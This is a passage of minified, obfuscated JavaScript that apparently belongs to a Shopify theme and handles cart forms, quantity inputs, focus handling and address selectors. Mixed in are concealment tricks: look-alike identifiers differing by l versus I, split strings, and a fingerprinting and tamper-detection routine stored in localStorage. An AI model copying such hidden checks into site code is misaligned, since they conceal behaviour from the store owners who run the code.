_0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const 